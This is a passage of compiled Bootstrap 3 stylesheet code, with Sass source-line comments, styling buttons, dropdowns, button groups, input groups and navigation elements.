  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
